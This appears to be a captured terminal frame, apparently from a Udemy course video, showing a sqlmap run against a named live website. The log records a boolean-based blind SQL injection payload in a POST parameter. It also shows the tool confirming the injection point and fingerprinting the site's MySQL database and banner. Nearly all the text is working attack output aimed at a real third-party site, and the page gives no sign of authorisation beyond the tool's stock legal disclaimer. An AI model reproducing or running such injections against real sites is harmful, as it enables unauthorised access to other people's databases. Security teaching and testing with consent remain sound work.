 {1.2.2.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting at 10:20:44
[10:20:44] [INFO] parsing HTTP request from 'hackgeek.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
[10:20:45] [INFO] resuming back-end DBMS 'mysql'
[10:20:45] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'https://practice.geeksforgeeks.org/ajax/problemSubAjax.php'. Do you want to follow? [Y/n]
Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: offset=0&pid=1403907 AND 1131=1131&requestType=viewMore&sortBy=vote
---
[10:20:47] [INFO] the back-end DBMS is MySQL
[10:20:47] [INFO] fetching banner
[10:20:47] [INFO] resumed: 5.7.21-log
web application technology: Apache
back-end DBMS: MySQL 5
banner:    '5.7.21-log'
[10:20:47] [INFO] fetched data logged to text files under '/Users/offensivehunter/.sqlmap/output/practice.geeksforgeeks
.org'
[*] shutting down at 10:20:47
bash-3.2#
Udemy